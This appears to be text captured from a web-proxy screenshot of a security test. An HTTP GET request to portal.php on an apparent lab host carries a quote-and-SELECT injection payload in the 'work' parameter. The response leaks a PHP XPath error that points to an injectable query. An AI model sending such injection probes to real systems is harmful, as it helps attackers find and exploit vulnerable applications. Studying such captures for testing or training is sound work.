 Request
Pretty Raw Hex
\n
1 GET /portal.php?work=car'SELECT+%40%40version--&action=
search HTTP/1.1
2 Host: wheels.pg
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://wheels.pg/portal.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=bji2apouvue44qttk46sv1mu97
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
</b>
</td>
107
108 </tr>
109 XML Error; No car'SELECT @@version--
entity found<br />
110 <b>
Warning
</b>
:  SimpleXMLElement::xpath(): Invalid
expression in <b>
/var/www/html/portal.php
</b>
on line <b>
68
</b>
<br />
111
112 <tr height="40">